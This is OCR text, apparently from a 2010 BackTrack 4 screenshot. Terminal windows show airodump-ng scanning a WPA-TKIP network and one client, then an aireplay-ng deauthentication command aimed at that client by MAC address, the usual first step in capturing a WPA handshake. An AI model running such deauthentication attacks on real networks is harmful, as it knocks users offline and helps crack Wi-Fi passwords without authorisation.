 TXT
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 12 s ][ 2010-08-04 15:46
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
00:22:6B:06:86:C0 -55 100 120 32 1 6 54 WPA TKIP PSK h
BSSID STATION PWR Rate Lost Packets Probes
00:22:6B:06:86:C0 00:1B:FC:46:95:24 -37 0 -54 0 3
root@bt: ~ - Shell - Konsole <4>
Session Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 28 s ][ 2010-08-04 15:49
BSSID PWR RXQ Beacons #Data, #/s CH MB
00:22:6B:06:86:C0 -55 1 279 62 4 6 54
BSSID STATION PWR Rate Lost
Shell
root@bt: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
root@bt:~# airplay-nh -0 10 -a 00:22:6B:06:86:C0 -c 00:1B:FC:46:95:24 mon0
bash: airplay-nh: command not found
root@bt:~# aireplay-ng -0 10 -a 00:22:6B:06:86:C0 -c 00:1B:FC:46:95:24 mon0
Shell
<< back | track 4
- codename [ pwnsauce ]